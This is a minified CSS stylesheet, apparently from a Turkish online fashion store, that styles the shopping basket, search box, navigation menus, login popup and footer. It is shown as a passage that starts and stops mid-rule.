.jspArrowDown.jspDisabled{cursor:default}.small-basket-inside .jspVerticalBar .jspArrow{height:24px;width:5px!important;display:none}.small-basket-inside .jspDragTop{display:block;float:left;height:0;width:5px;margin-top:-7px}.small-basket-inside .jspDragBottom{display:block;float:left;height:0;position:relative;top:100%;width:0;margin-top:0!important}.small-basket-inside .jspContainer{overflow:hidden;position:relative}.small-basket-inside .jspPane{position:absolute;width:calc(100% - 5px)!important}.small-basket-inside .jspVerticalBar{position:absolute;right:0;width:5px;background-color:#d7d7d7}.small-basket-inside .jspHorizontalBar{display:none;position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.jspHorizontalBar *,.small-basket-inside .jspVerticalBar *{margin:0;padding:0}.small-basket-inside .jspCap{display:none}.small-basket-inside .jspHorizontalBar .jspCap{float:left}.small-basket-inside .jspTrack{position:relative}.small-basket-inside .jspDrag{background-color:#ababab;background-position:center;position:relative;top:0;left:0;cursor:pointer}#basketinside .jspHorizontalBar .jspDrag,.small-basket-inside .jspHorizontalBar .jspTrack{float:left;height:auto}.small-basket-inside .jspArrow{background:#fff;text-indent:-20000px;display:block;cursor:pointer}.small-basket-inside .jspArrow.jspDisabled{cursor:default;background:#80808d}.small-basket-inside .jspVerticalBar .jspArrow{height:0}.small-basket-inside .jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.small-basket-inside .jspVerticalBar .jspArrow:focus{outline:0}.small-basket-inside .jspCorner{background:#eeeef4;float:left;height:100%}.small-basket-inside .sb-bottom{display:block;position:absolute;padding:20px 10px;box-sizing:border-box;bottom:0;width:100%}.small-basket-inside .sb-bottom .sb-prices{display:block;float:left;width:100%}.small-basket-inside .sb-bottom .sb-prices p{display:block;float:left;width:100%;font-size:14px;color:#000;border-bottom:1px solid #eaeaea;padding:10px 0}.small-basket-inside .sb-bottom .sb-prices p strong{display:block;float:right}.small-basket-inside .sb-bottom .total-price{text-align:center;font-size:14px!important;font-family:Gotham-Medium;padding:0 10px!important;border-bottom:none!important;box-sizing:border-box}.small-basket-inside .sb-bottom .total-price p{display:block;float:left;width:100%;line-height:20px;text-align:center;font-size:20px;letter-spacing:0;font-weight:700;color:#000}.small-basket-inside .sb-bottom .go-basket{display:block;float:left;width:50%;box-sizing:border-box;padding:10px;background:#fff;display:block;height:auto}.small-basket-inside .sb-bottom .go-basket a{outline:0;display:block;float:left;width:100%;border:none;text-align:center;color:#fff;font-size:19px;cursor:pointer;background:#000;line-height:40px;height:40px;font-family:Roboto,sans-serif;font-weight:300;letter-spacing:1px;padding:0}.basket-overlay{display:none;position:fixed;width:100%;height:100%;top:0;left:0;z-index:99999;background:rgba(0,0,0,.8)}.small-basket-inside .sb-bottom .continue-shopping{display:block;float:left;width:50%;box-sizing:border-box;padding:10px;background:#fff;display:block;height:auto}.small-basket-inside .sb-bottom .continue-shopping a{outline:0;display:table;float:left;width:100%;border:none;text-align:center;color:#fff;font-size:14px;cursor:pointer;background:#b8b8b8;line-height:1.2;height:40px;font-family:Roboto,sans-serif;font-weight:300;letter-spacing:1px;padding:0}.small-basket-inside .sb-bottom .continue-shopping a span{display:table-cell;vertical-align:middle}.small-basket-inside .sb-bottom .btn-basket{float:left;width:100%;text-align:center;background:#fff;color:#009848;height:48px;line-height:48px;letter-spacing:1px;font-size:11px;text-decoration:underline;width:50%!important;margin:15px 25% 0!important}.small-basket-inside .empty-bag-msg{float:left;width:100%;height:100vh;padding:10px;display:flex;align-items:center;align-content:center;flex-flow:wrap;box-sizing:border-box}.small-basket-inside .empty-bag-msg p:first-child{float:left;width:100%;font-size:15px;text-align:center;line-height:2;color:#000;margin-bottom:15px}.small-basket-inside .empty-bag-msg a{clear:both;display:table-cell;font-size:15px;font-weight:500;vertical-align:middle;width:50%;background:#000;color:#fff;padding:10px;text-align:center;margin:0 auto}.search-form{display:block;float:right;width:50%;box-sizing:border-box;position:relative;z-index:999;max-width:300px;top:-10px}.search-form #frmSearch{display:block;float:left;width:100%}.search-form #frmSearch .search-area{display:block;width:100%;height:45px;padding:0 3px;box-sizing:border-box;background:0 0;border-bottom:1px solid #adadad;display:flex;justify-content:center}.search-form #frmSearch .searchinput{display:block;width:90%;height:100%;background:0 0;border:none}.search-form #frmSearch .search-button{display:block;float:right;width:10%;height:100%;background:url(https://stn-brandroom.mncdn.com/Content/img/btn-search.png) no-repeat;font-size:0;border:none;padding:0;outline:0;background-size:17px;margin-top:17px;order:2}.search-form .search-close{display:block;position:fixed;right:10px;top:10px}.search-form .search-close a{display:block;width:45px;height:65px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png);background-position:-655px -110px}.search-result{display:none;float:left;margin-top:44px;position:absolute;z-index:9999;width:100%;left:0;background:#fff;border:1px solid #aeaead;padding:15px;box-sizing:border-box;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;-moz-box-shadow:0 4px 5px rgba(160,160,160,.27);-webkit-box-shadow:0 4px 5px rgba(160,160,160,.27);box-shadow:0 4px 5px rgba(160,160,160,.27)}@media (max-width:600px){.search-result{width:calc(100vw - 8px);left:5px;top:12px}}.search-result-inside{display:block;width:100%;height:auto;margin:0 auto;overflow:hidden;background:#fff;border:1px solid #d6d6d6;border-top:0;padding:20px;font-family:Arial;box-sizing:border-box}.search-result-inside .result-left{float:left;width:100%;box-sizing:border-box;height:auto;max-height:300px}.search-result-inside .result-right{float:left;width:50%;box-sizing:border-box;border-left:1px solid #d6d6d6;padding-left:10px}.search-result .item{display:block;float:left;width:100%;box-sizing:border-box}.search-result .item ul{display:block;float:left;width:100%}.search-result .item ul li{display:block;float:left;width:100%}.search-result .item ul li a{font-size:13px;line-height:20px;color:#414141}.search-result .item ul li a:hover{text-decoration:underline}.header-bottom{display:flex;float:left;width:100%;padding:30px 0;position:relative;align-items:center;justify-content:space-between}.header-bottom .header-logo{display:block;float:left;width:auto;padding-right:20px;box-sizing:border-box}.header-bottom .header-menu{display:block;float:left;width:auto;box-sizing:border-box;width:81.5%;display:flex;padding:0}.header-bottom .header-logo .icon-logo{float:left;height:40px;width:220px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) -37px 154px}.header-logo .icon-logo{float:left;height:40px;width:220px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) -37px 154px}.main-nav{display:block;float:left;width:100%}.main-nav .category{display:flex;justify-content:center;width:70%;margin-top:5px;float:left}.main-nav .category>li{display:block;float:left;position:relative;height:20px;line-height:20px;margin-left:7px}.main-nav .subnavout.image-nav .subnavout-image{padding-right:0!important;float:right;display:none}.main-nav .subnavout.image-nav>li{width:auto!important;max-width:100%}.main-nav .category li a{color:#000;font-size:14px;display:block;padding-right:7px;box-sizing:border-box;font-family:BrixSansLight}.main-nav .category li.search-open{position:absolute;right:0}.main-nav .category li.search-open a{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 551px 151px;font-size:0px;height:20px;width:20px}.main-nav .subnavout{display:none;position:absolute;z-index:9999;left:0;min-width:150px;width:auto;height:auto;top:20px;background:#fff;padding:10px;border:1px solid #e7e7e7;max-width:250px}.main-nav .subnavout li{width:100%;height:auto!important}.main-nav .subnavout-inside{width:100%!important;display:block!important;float:left!important}.main-nav .subnavout li a{font-size:12px;line-height:20px;padding:5px;box-sizing:border-box;font-family:KozGoPr6N-Light,Trebuchet MS,sans-serif;display:block;float:left;width:100%}.main-nav .subnavout .navcontent{display:table;float:left;width:100%;min-width:100px;max-width:340px}.main-nav .subnavout.turkish-designers .navcontent{max-width:none}.main-nav .subnavout .navcontent .navsection{display:flex;max-width:250px}.main-nav .subnavout.turkish-designers .navcontent .navsection{max-width:none}.main-nav .subnavout.turkish-designers .navcontent .navsection ul{padding:0 5px}@media only screen and (min-width :768px) and (max-width :915px){.header-bottom .header-menu{width:auto;display:block;padding:0 7px}.main-nav .category li a{font-size:9px}}@media only screen and (max-width:1440px) and (min-width:960px){.search-form #frmSearch .search-button{width:20%}.header-bottom .header-menu{width:75.5%}}.main-nav .subnavout.brand-menu{min-width:340px;padding:0;left:inherit;right:0;width:fit-content;max-width:360px}.main-nav .subnavout.brand-menu.turkish-designers{min-width:max-content;max-width:none;transform:translateX(50%)}.turkish-designers-brand-menu{min-width:340px;padding:0;left:inherit;right:auto;width:fit-content;max-width:360px}.main-nav .subnavout.brand-menu .navcontent{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.main-nav .category li a.red-color{color:red}.main-nav .category li a.purple-color{color:#480678}.main-nav .subnavout.brand-menu .alphabet-section{display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;float:left;width:100%;background:#ececec;box-sizing:border-box;padding:10px;order:3}.main-nav .subnavout.brand-menu .alphabet-section .head{font-weight:600;font-family:Gotham-Medium}.main-nav .subnavout.brand-menu .alphabet-section ul.list{display:flex;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-count:3;-moz-column-count:3;column-count:3}.main-nav .subnavout.brand-menu .alphabet-section ul.list li{display:block;float:left;width:32px;padding:5px 10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}.main-nav .subnavout.brand-menu .alphabet-section ul.list li a{padding:0}.main-nav .subnavout.brand-menu .alphabet-section .black-btn{background:#000;color:#fff;text-align:center}.main-nav .subnavout.brand-menu .brand-list{display:table-cell;float:left;width:auto;padding:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.main-nav .subnavout.brand-menu .brand-list ul li a{font-size:11px;padding:1px;letter-spacing:.6px}.main-nav .subnavout.brand-menu .brand-list .head{font-weight:600;font-family:Gotham-Medium}.main-nav .subnavout.brand-menu .brand-list ul li a:hover{text-decoration:underline}.nav-1 ul li:last-child a{color:#b0b}ul.m-first-level ul li.campaign a{color:#b0b!important}.sticky #header .static-container{display:block;position:static;width:1903px;height:266px;vertical-align:baseline;float:none}.sticky #header.closed .static-container{height:236px}.sticky .sticky-container{position:fixed;top:0;width:1180px;background:#fff;z-index:100;padding:10px 0}.sticky .subnavout{top:50px!important}.sticky .header-in{position:relative!important}.sticky a.yourcloset:before{top:5px;background-size:auto 20px;left:-10px}.sticky #main-nav .main-nav-in:after{padding:0}.sticky .main-nav .category>li>a{height:50px}.sticky .main-nav .category>li:last-child>a{height:auto}#header.checkout .header-in{height:auto;width:100%;background:#fff;position:relative;top:0;border-bottom:1px solid #ccc}#header.checkout .header-bottom,#header.checkout .header-top{display:none}#header.checkout #logo{width:auto}#header.checkout #logo a{padding:30px 0}#header.checkout #logo a img{height:auto}#header.checkout .checkout-visible{display:block;width:100%!important;height:70px;padding:0}#header.checkout .checkout-visible ul li{display:block;float:left;padding:26px 0;padding-left:0;color:#598f0f;font-size:12px;margin-left:20px;transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}#header.checkout .checkout-visible ul li.guarentee{color:#000}#header.checkout .checkout-visible ul .orijinal .icon-orijinal{float:left;width:20px;height:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 171px 153px}#header.checkout .checkout-visible ul .safe .icon-safe{float:left;width:20px;height:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 216px 153px}#header.checkout .checkout-visible ul .iade .icon-iade{float:left;width:20px;height:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 122px 153px}#header.checkout .checkout-visible .checkout-left .tophelp{display:block;height:30px;line-height:23px;color:#000;box-sizing:border-box;font-size:12px;cursor:pointer;font-family:BrixSansLight,Trebuchet MS,sans-serif;width:68%;float:right;font-weight:400;text-align:right;box-sizing:border-box;transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;border-radius:40px;-webkit-border-radius:40px;-o-border-radius:40px;-ms-border-radius:40px;-moz-border-radius:40px}#header.checkout .checkout-visible .checkout-left{display:block;float:right;width:18%;padding-top:33px;box-sizing:border-box}#header.checkout .checkout-visible .checkout-left .user{display:block;float:left;width:100%;font-size:15px;line-height:12px;text-align:right;box-sizing:border-box;font-weight:700}#logo{display:block;float:left;width:100%}#logo a{display:block;float:left;height:100%;width:100%;padding:25px 0}#logo img{float:none;display:block;margin:0 auto;transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;max-width:100%;height:45px}#logo .tablet-logo{display:none}.header-links{position:relative}.header-links ul{margin-left:18px}.header-links li a{color:#000;font-weight:500;position:relative;font-size:12px;line-height:40px;box-sizing:border-box;display:block;float:left;padding-left:30px;margin-left:30px;font-family:KozGoPr6N-Regular,Trebuchet MS,sans-serif}.header-links li:first-child a{margin:0}.header-links li a:before{content:"";position:absolute;width:17px;height:40px;left:0;font-family:icomoon}.header-links .help:before{width:25px;height:30px;left:-6px;content:'\e901';font-size:30px}.header-links .order-track:before{content:'\e900';font-size:30px}.header-mobile{width:100%}.header-mobile>div{float:left;z-index:9999999}#menuListMen{display:none}#pMenMobileMenu{display:none}#menuListHome{display:none}#pHomeMobileMenu{display:none}#menuListTurkishDesigner{display:none}#menuListPet{display:none}.details-right .ui-tabs-nav{width:100%;float:left}.details-right .ui-tabs-nav li{float:left;margin-right:25px}.details-right .ui-state-focus{color:#000!important;background:#fff!important}.details-right .ui-tabs-active a{color:#000!important}.details-right .ui-tabs-nav li a{color:#000;font-weight:700;font-family:Poppins,sans-serif}.details-right #tab1{width:100%;float:left;padding:10px 0;font-size:12px;font-family:Poppins,sans-serif;line-height:24px}.details-right #tab2{width:100%;float:left;padding:10px 0;font-size:12px;font-family:Poppins,sans-serif;line-height:24px}.details-right #tab3{width:100%;float:left;padding:10px 0;font-size:12px;font-family:Poppins,sans-serif;line-height:24px}#searchwrap{display:none;float:left;width:100%;position:relative;z-index:999;padding:0 22px;box-sizing:border-box}#searchwrap #searchwrapin{display:block;float:left;width:100%;background:#fff;box-sizing:border-box}#searchwrap #searchwrapresult{display:block;float:left;width:100%}#searchwrap #searchwrapresultin{display:block;float:left;width:100%}#searchwrap .searchresultitem{display:block;float:left;width:100%;border-bottom:1px solid #ccc}#searchwrap .searchresultitem.thirt{padding-bottom:15px}#searchwrap #searchresult1{display:block;float:left;width:100%;box-sizing:border-box}#searchwrap h3{padding:4px 16px;font-size:13px;font-weight:600}#searchwrap li{display:block;float:left;width:100%;padding:4px 30px;box-sizing:border-box;transition:all .2s linear;background:#fff}#searchwrap li:hover{background:#f8f8f8}#searchwrap li a{display:table;width:100%;color:#000}#searchwrap li a img{display:table-cell;width:50%;vertical-align:middle}#searchwrap li a span{vertical-align:middle;display:table-cell;width:80%;color:#000;font-size:14px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif}#searchresult3{width:100%!important}.searchbtn-close{display:none}#search #frmSearch{display:block;float:left;width:100%;position:relative}#search #frmSearch:before{content:'';display:block;float:left;border-left:1px solid #d2d2d2;width:1px;height:30px}#search #frmSearch .search-area{display:block;float:left;width:78%;width:-webkit- calc(100% - 30px);width:-moz-calc(100% - 30px);box-sizing:border-box;height:30px;background:#fff;padding:10px 10px 10px 15px;line-height:10px;color:#a1a1a1;font-size:11px;font-family:martelsans-light,Trebuchet MS,sans-serif;font-weight:400;border:0}#search #frmSearch .search-button{display:block;float:right;width:18%;height:30px;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/newsearch.png) no-repeat center center;font-size:0;border:0;padding:0;outline:0;padding-right:28px;box-sizing:border-box;padding-left:3px}#searchHomeMobile{display:none;float:left;width:100%;padding:0 5px;box-sizing:border-box}#searchHomeMobile #frmSearchMobile{display:block;float:left;width:100%;border:1px solid #868686}#searchHomeMobile #frmSearchMobile .search-area{display:block;float:left;width:80%;box-sizing:border-box;height:55px;background:#fff;padding:10px 10px 10px 15px;line-height:20px;color:#a1a1a1;font-size:16px;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:400;border:none}#searchHomeMobile #frmSearchMobile .search-button{display:block;float:right;width:30px;height:55px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -231px 124px;font-size:0;border:none;padding:0;outline:0;margin-right:5px}#search-mobile{width:auto;height:auto;float:right;margin-left:10px}#search-mobile a{background:#fff url(https://stn-brandroom.mncdn.com/Content/img/ic_search_black_24dp_1x.png) no-repeat center center;height:24px;display:block;width:24px;margin:15px 5px 0 0}#usermenu{display:block;float:right;width:auto;margin-left:15px}#usermenu ul{float:left}#searchbox_google{display:none}.setwidth{display:block;float:left}#usermenu ul#usrLogin{display:block;float:left;width:auto}#usermenu ul#usrLogin li{display:block;float:left;height:auto;position:relative}#usermenu ul#usrLogin li.usrHeaderLogin a.usrlogin{display:block;float:left;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/usericon.png) no-repeat right 13px center;background-size:20px;height:45px;padding:0 38px 0 13px;line-height:45px;font-size:16px;font-weight:400;color:#000;border-radius:22px;-webkit-border-radius:22px;-ms-border-radius:22px;-o-border-radius:22px;-moz-border-radius:22px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s}.usrhover{background-color:#f4f4f4!important;position:relative;z-index:99999999}#usermenu ul#usrLogin li.usrHeaderLogin a.usrloginclick{display:none;float:left;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/usericon.png) no-repeat right 13px center;background-size:25px;height:45px;padding:0 45px 0 13px;line-height:45px;font-size:16px;font-weight:300;color:#000;border-radius:22px;-webkit-border-radius:22px;-ms-border-radius:22px;-o-border-radius:22px;-moz-border-radius:22px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s}#usermenu ul#usrLogin li.usrHeaderLogined a.wfirst{display:block;float:left;width:auto;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/usrhover.png) no-repeat right 13px center;background-size:12px;height:30px;padding:0 30px 0 13px;line-height:30px;margin-top:7px;font-size:16px;font-weight:300;color:#000;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-moz-border-radius:4px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center}#usermenu ul#usrLogin li.usrHeaderLogined ul{display:none;float:right;width:172px;padding:15px;background:#fff;z-index:999999;position:absolute;right:-25px;box-sizing:border-box;top:39px;-moz-box-shadow:0 3px 8px #646464;-webkit-box-shadow:0 3px 8px #646464;box-shadow:0 3px 8px #646464}#usermenu ul#usrLogin li.usrHeaderLogined ul li{display:block;float:left;width:100%;line-height:30px}#usermenu ul#usrLogin li.usrHeaderLogined ul li:last-child{margin-bottom:0}#usermenu ul#usrLogin li.usrHeaderLogined ul li a:hover{font-family:BrixSansMedium,Trebuchet MS,Sans-Serif;font-weight:400}#usermenu ul#usrLogin li.usrHeaderLogined ul li a{display:block;float:left;font-size:16px;width:100%;color:#000;font-weight:400;padding:0 15px;box-sizing:border-box;border-radius:40px;-webkit-border-radius:40px;-ms-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transition:all .2s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.grdbanner{display:block;float:left;width:950px;height:auto;margin-bottom:20px}#headerinsideleft{display:block;float:left;width:auto;height:auto;position:relative}.usruparrow{width:30px!important;height:16px!important;position:relative!important;overflow:hidden;margin-top:-47px;margin-right:115px;float:right!important;line-height:inherit!important}.usruparrow:after{content:"";position:absolute;width:14px;height:14px;background:#fff;transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);top:-7px;bottom:0;left:0;right:0;margin:0 auto;display:block}#headerlogin{position:relative}#headerlogin #loginForm{display:block;float:left;position:absolute;right:-60px;z-index:999;margin-top:15px;background:url(https://stn-brandroom.mncdn.com/Content/img/navarrow2.png) repeat-x right top}#headerloginpopup{display:none;float:left;background:#fff;box-sizing:border-box;width:300px;padding:10px 20px;z-index:9999999}#headerloginpopup .usruparrow{width:30px!important;height:16px!important;position:relative!important;overflow:hidden;margin-top:-47px;box-shadow:0 16px 10px -17px rgba(0,0,0,.5);float:right!important;line-height:inherit!important;margin-right:2px}#headerloginpopup .usruparrow:after{content:"";position:absolute;width:14px;height:14px;background:#f4f4f4;transform:rotate(45deg);top:-8px;bottom:0;left:0;right:0;margin:0 auto;display:block}#headerloginpopup .tabs{display:block;float:left;width:100%}#headerloginpopup .tabs .tabcntnt{display:block;float:left;width:100%;text-align:center;margin-bottom:20px}#headerloginpopup .tabs .tabcntnt li{display:block;float:left;width:100%;height:36px!important;background:#fff;border:1px solid #ddd;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s}#headerloginpopup .tabs .tabcntnt li.ui-tabs-active{background:#000;border-color:#000}#headerloginpopup .tabs .tabcntnt li.ui-tabs-active a{color:#fff!important}#headerloginpopup .tabs .tabcntnt li a{display:block;float:left;width:100%;color:#000;font-size:14px;font-weight:400;text-align:center;line-height:36px;padding:0 27px;box-sizing:border-box;font-family:BrixSansBold,Trebuchet MS,sans-serif}#headerloginpopup .tabs .tabcntnt li a span{display:block;height:47px;transition:all .2s linear 0s;background-position:center bottom}#headerloginpopup .tabs .tabcntnt li.ui-tabs-active a span{background:url(https://stn-brandroom.mncdn.com/Content/img/usrhover.png) no-repeat center bottom}#headerloginpopup .tabs .tab-box{display:block;float:left;width:100%;box-sizing:border-box}#headerloginpopup .tabs .tab-box#tabs-1{display:block!important}#headerloginpopup .tabs .tab-box#tabs-2{display:none!important}#headerloginpopup .uyelik-form-element{display:block;float:left;width:100%;margin-bottom:20px;margin-top:0!important;position:relative}#headerloginpopup .uyelik-form-element label{color:#212121;width:100%;float:left;display:none;font-size:16px;line-height:normal;font-family:BrixSansLight,Trebuchet MS,sans-serif;padding-bottom:5px;font-weight:400}#headerloginpopup .uyelik-form-element input{background-color:#fff;width:100%;border:1px solid #ccc;color:#a7a7a7;font-size:14px;padding:10px;display:block;float:left;height:45px;font-weight:400;line-height:20px;box-sizing:border-box;font-family:BrixSansRegular,Trebuchet MS,sans-serif}#headerloginpopup .login-buttons{display:block;float:left;width:100%}#headerloginpopup .halffromarea{width:50%!important}#headerloginpopup #Login_Remember{float:right!important;border-radius:0;margin-top:7px;-moz-border-radius:0;-webkit-border-radius:0;background:0 0}#headerloginpopup .rememberme{float:right!important;margin-right:0;margin-left:0;padding-right:29px;padding-bottom:0!important;line-height:18px!important;font-size:14px!important;color:#818181!important}#headerloginpopup .field-validation-error{display:block;float:right;height:29px;position:absolute;right:0;top:-19px;line-height:20px;color:#fff;background:url(https://stn-brandroom.mncdn.com/Content/img/errorbox.png) no-repeat right top;padding:0 10px;border-radius:3px 0 0 14px}#headerloginpopup .field-validation-error.dd{display:none}#headerloginpopup .field-validation-error.mm{display:none}#headerloginpopup .field-validation-error.yy{margin-right:0!important;left:30%!important}.quick-enter,.quick-new-member{height:38px;line-height:38px;text-align:center;color:#fff;float:right;font-size:18px;cursor:pointer;border:none;background-color:#000;transition:all .2s linear 0s;font-family:Roboto,sans-serif;font-weight:700;-webkit-appearance:none}.quick-enter:hover,.quick-new-member{background-color:#b8b8b8}.quick-new-member{width:30%;color:#656366;background:#eee}.quick-enter{width:100%}.quick-lost-pass{display:block;float:left;clear:both;color:#818181;font-weight:400;text-decoration:underline;line-height:17px;font-size:14px}#headerloginpopup .facebooklogin{display:block;float:left;margin-bottom:20px;width:100%;height:45px;line-height:45px;color:#fff;font-size:14px;padding-left:36px;box-sizing:border-box;margin-top:20px}#headerloginpopup .facebooklogin a{color:#fff}#headerloginpopup .facebooklogin strong{font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif}#headerloginpopup .yeniliklerden-haberdar{margin-bottom:10px;margin-top:0}#headerloginpopup .yeniliklerden-haberdar input{float:right;margin-top:6px}#headerloginpopup .yeniliklerden-haberdar a{float:right!important;margin-top:3px;margin-right:16px;line-height:normal;font-size:12px;color:#818181;text-align:right;width:87%}#signInSmallPopup{display:none;position:absolute;background:#fff;border:1px solid #ddd;width:140px;height:0;opacity:0;top:60px;left:-12px;z-index:9999}#signInSmallPopup .signIn{display:block;float:none;text-align:center;width:60%;margin:0 auto;margin-top:10px;font-size:14px;background-color:#daa628;color:#fff;padding:5px 10px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;-webkit-box-shadow:inset 0 1px 0 0 #fcf3dc;-moz-box-shadow:inset 0 1px 0 0 #fcf3dc;box-shadow:inset 0 1px 0 0 #fcf3dc}#signInSmallPopup .signUp{float:left;width:100%;text-align:center;line-height:25px;color:#000}.nav-arrow{border-style:solid;border-width:9px;border-color:transparent;border-top-width:0;border-bottom:9px solid #ddd;width:0;height:0;position:absolute;top:-9px;left:43%}.nav-arrow .nav-arrow-inner{border-style:solid;border-width:9px;border-color:transparent;border-top-width:0;border-bottom:9px solid #fff;width:0;height:0;font-size:0;line-height:0;position:absolute;top:1px;left:-9px}.footer-menu{display:block;float:left;width:100%;font-family:'Open Sans',sans-serif}.footer-menu .head{display:block;margin-bottom:20px}.footer-menu .head a{font-size:14px;font-weight:400;color:#fff;letter-spacing:2px}.footer-menu .head span{font-size:16px;font-weight:400;color:#000;letter-spacing:2px}.footer-menu ul{display:block;float:left;width:calc(33% - 10px);margin-right:10px}.footer-menu ul li{display:block;float:left;width:100%;margin-bottom:5px}.footer-menu ul li a{color:#bdbdbd;font-size:12px;font-weight:300}.footer-newsletter{display:block;float:left;width:100%;background:#000;box-sizing:border-box;padding:0 15px 15px;margin-bottom:15px;font-family:'Open Sans',sans-serif}.footer-newsletter .head{display:block;margin-bottom:20px}.footer-newsletter .head a{font-size:14px;font-weight:400;color:#fff;letter-spacing:2px}#newsletter-result{float:left;font-size:11px;display:block;color:red;padding-top:4px}.footer-newsletter p{width:calc(100% - 20px);float:left;color:#bdbdbd;font-size:12px;font-weight:300}.footer-newsletter p a{color:#bdbdbd;text-decoration:underline;font-weight:300}.footer-newsletter #chbNewslatter{float:left;width:20px;margin-top:2px}.footer-social{display:block;float:left;width:100%;box-sizing:border-box;font-family:'Open Sans',sans-serif}.footer-social .head{display:block;margin-bottom:20px}.footer-social .head a{font-size:14px;font-weight:400;color:#fff;letter-spacing:2px}.footer-social .head span{font-size:16px;font-weight:600;color:#000;letter-spacing:2px}#newsletter-result{float:left;font-size:11px;display:block;color:red;padding-top:4px}.footer-social ul{display:block;float:left;width:100%}.footer-social ul li{display:block;float:left;width:100%;margin-bottom:8px}.footer-social ul li a{float:left;width:calc(100% - 50px);color:#bdbdbd;font-size:12px;font-weight:300;margin-left:5px;line-height:30px}.footer-social ul li .insta-icon{float:left;height:25px;width:25px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 417.5px 159px;filter:invert(1);background-color:#000;border-radius:50px;display:flex;justify-content:center;align-items:center;padding:3px}#copyright{margin-bottom:10px}#copyright p{font-family:'Open Sans',sans-serif;font-size:10px;color:#bdbdbd}#footeraccordion{display:block;float:left;width:100%}#footeraccordion .accordion-wrap{display:block;float:left;width:100%}#footeraccordion .accordion-item{display:block;float:left;width:100%;margin-bottom:10px}#footeraccordion .accordion-item .accordion-header{display:block;float:left;width:100%;line-height:55px;font-size:18px;font-weight:700;color:#250c04;cursor:pointer;text-indent:20px}#footeraccordion .accordion-item:last-child .accordion-header{border-bottom:none}#footeraccordion .accordion-item .accordion-header a{color:#250c04;font-family:Roboto,sans-serif}#footeraccordion .accordion-item .accordion-header.red,#mainmenu .accordion-item .accordion-header.red a{color:#ed1c24}#footeraccordion .accordion-item .accordion-content{display:none;float:left;width:100%;color:#000;line-height:20px;padding:10px 20px;box-sizing:border-box;background:#fff;border-top:1px solid #f1f1f1}#footeraccordion .accordion-item .accordion-content ul li a{display:block;float:left;color:#949494;font-size:14px;line-height:30px}#footeraccordion .accordion-item .accordion-content ul li{display:block;float:left;width:100%}#footeraccordion .accordion-item .accordion-content a{color:#949494}#footeraccordion .openaccordion .accordion-content{display:block}.box-link{display:flex;flex-direction:row;justify-content:center;align-items:center;width:100%;margin-bottom:30px}.box-link a{display:block;color:#000;width:40%;height:30px;line-height:30px;text-align:center;border:1px solid #c5c5c5;margin:0 5px;padding:10px;white-space:nowrap;font-size:12px}.social-media{display:block;float:left;width:100%;padding:10px;box-sizing:border-box;margin-bottom:30px}.social-media a{display:block;float:left;width:calc(50% - 10px);padding-right:10px;color:#000;max-height:30px;min-height:30px;text-indent:2px;line-height:32px;margin-bottom:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.social-media a.instagram .icon-insta{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) 277px 